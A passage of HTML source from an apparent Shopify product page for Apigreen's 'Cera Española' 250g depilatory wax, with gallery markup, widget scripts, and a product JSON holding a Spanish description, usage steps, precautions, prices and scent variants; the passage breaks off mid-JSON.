                <img src="//www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=416" alt="Cera Española todas las zonas 250g" srcset="//www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=54 54w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=74 74w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=104 104w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=162 162w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=208 208w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=324 324w, //www.apigreen.com.mx/cdn/shop/files/51.jpg?v=1762463661&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18291308691629__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18291308691629__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--18291308691629__main-26625184956589"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18291308691629__main"
                aria-describedby="Thumbnail-template--18291308691629__main-8
"
              >
                <img src="//www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=416" alt="Cera Española todas las zonas 250g" srcset="//www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=54 54w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=74 74w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=104 104w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=162 162w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=208 208w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=324 324w, //www.apigreen.com.mx/cdn/shop/files/48.jpg?v=1762463661&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18291308691629__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18291308691629__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--18291308691629__main-26625184989357"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18291308691629__main"
                aria-describedby="Thumbnail-template--18291308691629__main-9
"
              >
                <img src="//www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=416" alt="Cera Española todas las zonas 250g" srcset="//www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=54 54w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=74 74w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=104 104w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=162 162w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=208 208w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=324 324w, //www.apigreen.com.mx/cdn/shop/files/49.jpg?v=1762463661&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18291308691629__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18291308691629__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--18291308691629__main-26625185022125"
              data-media-position="10"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 10 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18291308691629__main"
                aria-describedby="Thumbnail-template--18291308691629__main-10
"
              >
                <img src="//www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=416" alt="Cera Española todas las zonas 250g" srcset="//www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=54 54w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=74 74w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=104 104w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=162 162w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=208 208w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=324 324w, //www.apigreen.com.mx/cdn/shop/files/50.jpg?v=1762463661&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18291308691629__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18291308691629__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--18291308691629__main-26625185054893"
              data-media-position="11"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 11 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18291308691629__main"
                aria-describedby="Thumbnail-template--18291308691629__main-11
"
              >
                <img src="//www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=416" alt="Cera Española todas las zonas 250g" srcset="//www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=54 54w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=74 74w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=104 104w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=162 162w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=208 208w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=324 324w, //www.apigreen.com.mx/cdn/shop/files/52.jpg?v=1762463661&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18291308691629__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18291308691629__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--18291308691629__main-26625185087661"
              data-media-position="12"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 12 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18291308691629__main"
                aria-describedby="Thumbnail-template--18291308691629__main-12
"
              >
                <img src="//www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=416" alt="Cera Española todas las zonas 250g" srcset="//www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=54 54w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=74 74w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=104 104w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=162 162w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=208 208w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=324 324w, //www.apigreen.com.mx/cdn/shop/files/53.jpg?v=1762463661&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18291308691629__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18291308691629__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--18291308691629__main-26625185120429"
              data-media-position="13"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 13 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18291308691629__main"
                aria-describedby="Thumbnail-template--18291308691629__main-13
"
              >
                <img src="//www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=416" alt="Cera Española todas las zonas 250g" srcset="//www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=54 54w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=74 74w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=104 104w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=162 162w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=208 208w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=324 324w, //www.apigreen.com.mx/cdn/shop/files/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18291308691629__main-13
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--18291308691629__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item">
      <product-info
        id="ProductInfo-template--18291308691629__main"
        data-section="template--18291308691629__main"
        data-url="/products/cera-espanola-frasco-de-250g-para-microondas"
        class="product__info-container"
      ><div id="shopify-block-AbXJ6MkdoQ204ajZuR__revie_reviews_por_whatsapp_app_block_gnNeH3" class="shopify-block shopify-app-block"><a href="?utm_source=revie&utm_medium=revie_star&utm_campaign=revie&gotorevieList=true#cont-rl-w" class="revie-aref"><div id='rvst'>
<div title="4.857142857142857 reseñas">
<i data-star style="--rating: 4.857142857142857"></i><span>21 reseñas</span></div>
</div>
</a>
<style>
#rvst > div{display: flex;align-items: center;flex-direction: row;justify-content: flex-start;}
#rvst [data-star] {text-align:left;direction: initial;font-style:normal;display:inline-block;position: relative;unicode-bidi: bidi-override;font-family: sans-serif;font-size: 25px;}
#rvst [data-star]::before { display:block;content: '☆☆☆☆☆';color: #000000;}
#rvst [data-star]::after {white-space:nowrap;position:absolute;top:0;left:0;content: '★★★★★';width: 0;color: #000000;overflow:hidden;height:100%;}
#rvst span{padding-left: 10px;line-height: 48px;}
#rvst [data-star]::after {width: calc(var(--rating) / 5 * 100%);}
a.revie-aref, a.revie-aref:visited, a.revie-aref span{color: #292929!important;text-decoration: none!important;font-size:16px;}
</style></div>
<div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h1">
                  Cera Española todas las zonas 250g
                </h1>
                <a href="/products/cera-espanola-frasco-de-250g-para-microondas" class="product__title">
                  <h2 class="h1">
                    Cera Española todas las zonas 250g
                  </h2>
                </a>
              </div><div id="shopify-block-ASmZ3d1pFLzZsRlJKQ__loop_subscriptions_loop_widget_k348QD" class="shopify-block shopify-app-block"><div id="loop-widget-container-id-7597361791149" class="loop-widget-container loop-display-none"></div>


<!-- BEGIN app snippet: loop_skeleton_loader --><div id="loop-widget-skeleton-container-id-7597361791149" class="loop-widget-skeleton-container">
    <div class="loop-widget-skeleton-purchase-options-container">
      <div class="loop-widget-skeleton-purchase-option">
        <div class="loop-widget-skeleton-purchase-option-header">
          <div class="loop-widget-skeleton-spg-label-discount-wrapper">
            <div class="loop-widget-skeleton-radio-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-label-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-discount-badge-placeholder skeleton-box"></div>
          </div>
          <div class="loop-widget-skeleton-purchase-option-price-container">
            <div class="loop-widget-skeleton-price-placeholder skeleton-box"></div>
          </div>
        </div>
        <div class="loop-widget-skeleton-spg-container">
          <div class="loop-widget-skeleton-selector-label-placeholder skeleton-box"></div>
          <div class="loop-widget-skeleton-selector-placeholder skeleton-box"></div>
          <div class="loop-widget-skeleton-description-placeholder skeleton-box"></div>
        </div>
      </div>
      <div class="loop-widget-skeleton-purchase-option loop-widget-skeleton-purchase-option-border-top loop-widget-skeleton-purchase-option-onetime">
        <div class="loop-widget-skeleton-purchase-option-header">
          <div class="loop-widget-skeleton-spg-label-discount-wrapper">
            <div class="loop-widget-skeleton-radio-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-label-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-discount-badge-placeholder skeleton-box"></div>
          </div>
          <div class="loop-widget-skeleton-purchase-option-price-container">
            <div class="loop-widget-skeleton-price-placeholder skeleton-box"></div>
          </div>
        </div>
      </div>
    </div>
</div><!-- END app snippet -->
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019bb157-2fe2-70fa-9bf3-2d4159406c56/loop-extensions-198/assets/loop_widget.js" defer></script>

<script>
  try {
    const productObject = {"id":7597361791149,"title":"Cera Española todas las zonas 250g","handle":"cera-espanola-frasco-de-250g-para-microondas","description":"\u003ch2 data-start=\"346\" data-end=\"381\"\u003eCera Española Natural Apigreen 250g\u003c\/h2\u003e\n\u003cp data-start=\"382\" data-end=\"424\"\u003eDepilación profesional desde la naturaleza\u003c\/p\u003e\n\u003cp data-start=\"426\" data-end=\"698\"\u003eNuestra Cera Española Natural Apigreen está elaborada artesanalmente con una mezcla especial de resinas naturales, cera de abeja pura, aceite de coco y dióxido de titanio. Su fórmula natural ofrece una depilación limpia, duradera y menos dolorosa, respetando el equilibrio de tu piel y del planeta.\u003c\/p\u003e\n\u003cp data-start=\"700\" data-end=\"860\"\u003eTextura cremosa y flexible\u003cbr data-start=\"726\" data-end=\"729\"\u003e100% natural y biodegradable\u003cbr data-start=\"757\" data-end=\"760\"\u003eEnvase reutilizable y apto para microondas o baño maría\u003cbr data-start=\"815\" data-end=\"818\"\u003eHecho en México con amor por la naturaleza\u003c\/p\u003e\n\u003chr data-start=\"862\" data-end=\"865\"\u003e\n\u003ch3 data-start=\"867\" data-end=\"881\"\u003eBeneficios\u003c\/h3\u003e\n\u003cul data-start=\"882\" data-end=\"1234\"\u003e\n\u003cli data-start=\"882\" data-end=\"937\"\u003e\n\u003cp data-start=\"884\" data-end=\"937\"\u003eDepila con precisión incluso el vello corto o fino.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"938\" data-end=\"1008\"\u003e\n\u003cp data-start=\"940\" data-end=\"1008\"\u003eMenos dolorosa gracias al equilibrio entre resina y cera de abeja.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1009\" data-end=\"1094\"\u003e\n\u003cp data-start=\"1011\" data-end=\"1094\"\u003eProtege la piel con aceite de coco y dióxido de titanio, que suavizan e iluminan.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1095\" data-end=\"1149\"\u003e\n\u003cp data-start=\"1097\" data-end=\"1149\"\u003eNo irrita ni reseca, ideal para todo tipo de piel.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1150\" data-end=\"1234\"\u003e\n\u003cp data-start=\"1152\" data-end=\"1234\"\u003eEcológica y sostenible, libre de parafinas, siliconas, parabenos y microplásticos.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr data-start=\"1236\" data-end=\"1239\"\u003e\n\u003ch3 data-start=\"1241\" data-end=\"1256\"\u003eModo de uso\u003c\/h3\u003e\n\u003col data-start=\"1257\" data-end=\"2053\"\u003e\n\u003cli data-start=\"1257\" data-end=\"1473\"\u003e\n\u003cp data-start=\"1260\" data-end=\"1473\"\u003eCalienta el tarro destapado en microondas en intervalos de 1 minuto, removiendo entre cada uno, hasta obtener una textura cremosa.\u003cbr data-start=\"1390\" data-end=\"1393\"\u003eTambién puedes calentar a baño maría durante 12 a 18 minutos a fuego medio.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1474\" data-end=\"1696\"\u003e\n\u003cp data-start=\"1477\" data-end=\"1696\"\u003eNo apliques la cera líquida o muy caliente. Espera unos segundos hasta que adquiera una consistencia tibia y espesa. Una cera demasiado caliente puede quemar la piel, dificultar su manejo o manchar ropa y superficies.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1697\" data-end=\"1893\"\u003e\n\u003cp data-start=\"1700\" data-end=\"1893\"\u003eAplica una capa uniforme en el sentido del crecimiento del vello.\u003cbr data-start=\"1765\" data-end=\"1768\"\u003eEl parche no debe ser demasiado fino y los bordes deben quedar bien definidos para facilitar su retiro de un solo tirón.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1894\" data-end=\"1982\"\u003e\n\u003cp data-start=\"1897\" data-end=\"1982\"\u003eDeja enfriar unos segundos y retira con un movimiento firme en dirección contraria.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1983\" data-end=\"2053\"\u003e\n\u003cp data-start=\"1986\" data-end=\"2053\"\u003eHidrata la zona con post-depilatorios Apigreen.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003chr data-start=\"2055\" data-end=\"2058\"\u003e\n\u003ch3 data-start=\"2060\" data-end=\"2089\"\u003eCompromiso con el planeta\u003c\/h3\u003e\n\u003cp data-start=\"2090\" data-end=\"2335\"\u003eNuestra cera está formulada con ingredientes de origen natural y biodegradables, que se degradan de forma segura sin generar microplásticos ni residuos tóxicos.\u003cbr data-start=\"2250\" data-end=\"2253\"\u003eLos restos pueden desecharse junto con la basura orgánica o en composta doméstica.\u003c\/p\u003e\n\u003cp data-start=\"2337\" data-end=\"2529\"\u003eEl envase es reutilizable y reciclable.\u003cbr data-start=\"2401\" data-end=\"2404\"\u003eUna vez termines tu cera, lava el tarro y rellénalo con nuestras pastillas Apigreen, elaboradas con la misma fórmula natural.\u003c\/p\u003e\n\u003chr data-start=\"2531\" data-end=\"2534\"\u003e\n\u003ch3 data-start=\"2536\" data-end=\"2552\"\u003ePrecauciones\u003c\/h3\u003e\n\u003cul data-start=\"2553\" data-end=\"2840\"\u003e\n\u003cli data-start=\"2553\" data-end=\"2599\"\u003e\n\u003cp data-start=\"2555\" data-end=\"2599\"\u003eNo aplicar la cera líquida o muy caliente.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2600\" data-end=\"2658\"\u003e\n\u003cp data-start=\"2602\" data-end=\"2658\"\u003eNo aplicar sobre piel irritada, quemada o con heridas.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2659\" data-end=\"2720\"\u003e\n\u003cp data-start=\"2661\" data-end=\"2720\"\u003eEvita calentar en exceso para conservar la textura ideal.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2721\" data-end=\"2797\"\u003e\n\u003cp data-start=\"2723\" data-end=\"2797\"\u003eMantén el envase cerrado, en lugar fresco y seco, lejos del sol directo.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2798\" data-end=\"2840\"\u003e\n\u003cp data-start=\"2800\" data-end=\"2840\"\u003eMantener fuera del alcance de los niños.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr data-start=\"2842\" data-end=\"2845\"\u003e\n\u003cp data-start=\"2847\" data-end=\"2988\"\u003eApigreen – Nuestra ilusión es verte sonreír de nuevo.\u003cbr data-start=\"2900\" data-end=\"2903\"\u003eHecho en México con ingredientes naturales, cuidando tu piel y la vida de las abejas.\u003c\/p\u003e","published_at":"2025-01-27T12:46:04-06:00","created_at":"2024-04-06T15:30:08-06:00","vendor":"Apigreen","type":"Cera Española","tags":["250 g","cera española","frasco"],"price":32000,"price_min":32000,"price_max":32000,"available":true,"price_varies":false,"compare_at_price":34900,"compare_at_price_min":34900,"compare_at_price_max":34900,"compare_at_price_varies":false,"variants":[{"id":43002408435885,"title":"Azuleno","option1":"Azuleno","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":38510650491053,"product_id":7597361791149,"position":2,"created_at":"2025-11-06T15:13:41-06:00","updated_at":"2025-11-06T15:14:21-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661","variant_ids":[43002408435885]},"available":true,"name":"Cera Española todas las zonas 250g - Azuleno","public_title":"Azuleno","options":["Azuleno"],"price":32000,"weight":400,"compare_at_price":34900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30009625084077,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43002408468653,"title":"Clorofila","option1":"Clorofila","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":38510650425517,"product_id":7597361791149,"position":3,"created_at":"2025-11-06T15:13:41-06:00","updated_at":"2025-11-06T15:14:21-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/91.png?v=1762463661","variant_ids":[43002408468653]},"available":true,"name":"Cera Española todas las zonas 250g - Clorofila","public_title":"Clorofila","options":["Clorofila"],"price":32000,"weight":400,"compare_at_price":34900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30009625018541,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/91.png?v=1762463661"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43002408501421,"title":"Lavanda","option1":"Lavanda","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":38510650458285,"product_id":7597361791149,"position":1,"created_at":"2025-11-06T15:13:41-06:00","updated_at":"2025-11-06T15:14:21-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661","variant_ids":[43002408501421]},"available":true,"name":"Cera Española todas las zonas 250g - Lavanda","public_title":"Lavanda","options":["Lavanda"],"price":32000,"weight":400,"compare_at_price":34900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30009625051309,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43002408534189,"title":"Fresas","option1":"Fresas","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":38510650392749,"product_id":7597361791149,"position":4,"created_at":"2025-11-06T15:13:41-06:00","updated_at":"2025-11-06T15:14:21-06:00","alt":null,"width":1200,"height":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/90.png?v=1762463661","variant_ids":[43002408534189]},"available":true,"name":"Cera Española todas las zonas 250g - Fresas","public_title":"Fresas","options":["Fresas"],"price":32000,"weight":400,"compare_at_price":34900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":30009624985773,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/90.png?v=1762463661"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/91.png?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/90.png?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/44.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/51.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/48.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/49.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/50.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/52.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/53.jpg?v=1762463661","\/\/www.apigreen.com.mx\/cdn\/shop\/files\/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661"],"featured_image":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661","options":["Aroma"],"media":[{"alt":null,"id":30009625051309,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/88.png?v=1762463661","width":1200},{"alt":null,"id":30009625084077,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/89.png?v=1762463661","width":1200},{"alt":null,"id":30009625018541,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/91.png?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/91.png?v=1762463661","width":1200},{"alt":null,"id":30009624985773,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/90.png?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/90.png?v=1762463661","width":1200},{"alt":null,"id":26625184858285,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/44.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/44.jpg?v=1762463661","width":1200},{"alt":null,"id":26625184891053,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661","width":1200},{"alt":null,"id":26625184923821,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/51.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/51.jpg?v=1762463661","width":1200},{"alt":null,"id":26625184956589,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/48.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/48.jpg?v=1762463661","width":1200},{"alt":null,"id":26625184989357,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/49.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/49.jpg?v=1762463661","width":1200},{"alt":null,"id":26625185022125,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/50.jpg?v=1762463661"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.apigreen.com.mx\/cdn\/shop\/files\/50.jpg?v=1762463661","width":1200},{"alt